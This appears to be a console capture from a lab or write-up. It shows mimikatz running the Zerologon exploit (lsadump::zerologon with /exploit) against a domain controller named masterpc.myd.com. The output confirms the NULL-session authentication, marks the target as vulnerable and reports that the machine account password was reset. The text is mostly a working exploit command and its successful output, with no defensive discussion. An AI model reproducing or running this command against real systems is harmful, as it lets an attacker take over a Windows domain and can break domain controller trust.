 选择 C:\Windows\System32\cmd.exe
C:\Users\win10user\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::zerologon /target:masterpc.myd.com /ntlm /null /account:masterpc$ /exploit" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:masterpc.myd.com /ntlm /null /account:masterpc$ /exploit
[rpc] Remote   : masterpc.myd.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : masterpc.myd.com
Account: masterpc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
==============================================================================================================================================================
===========================================================================================================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz(commandline) # exit
Bye!
C:\Users\win10user\Desktop\mimikatz_trunk\x64>